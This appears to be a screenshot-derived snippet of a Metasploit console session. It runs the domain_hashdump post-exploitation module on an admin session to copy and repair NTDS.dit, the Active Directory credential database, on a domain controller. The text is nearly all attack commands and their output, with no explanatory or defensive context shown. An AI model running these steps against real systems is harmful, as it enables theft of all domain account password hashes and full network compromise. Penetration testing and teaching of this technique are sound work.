 msf5 post(windows/gather/credentials/domain_hashdump) > set session 3
session => 3
msf5 post(windows/gather/credentials/domain_hashdump) > run
[*] Session has Admin privs
[*] Session is on a Domain Controller
[*] Pre-conditions met, attempting to copy NTDS.dit
[*] Using NTDSUTIL method
[*] NTDS database copied to C:\Windows\Temp\YFHwJHrx\Active Directory\ntds.dit
[*] NTDS File Size: 12599296 bytes
[*] Repairing NTDS database after copy...
[*]
Initiating REPAIR mode...
        Database: C:\Windows\Temp\YFHwJHrx\Active Directory\ntds.dit
  Temp. Database: TEMPREPAIR3780.EDB
Checking database integrity.
                     Scanning Status (% complete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Integrity check successful.
Note:
  It is recommended that you immediately perform a full backup
  of this database. If you restore a backup made before the
  repair, the database will be rolled back to the state
  it was in at the time of that backup.
Operation completed successfully in 0.328 seconds.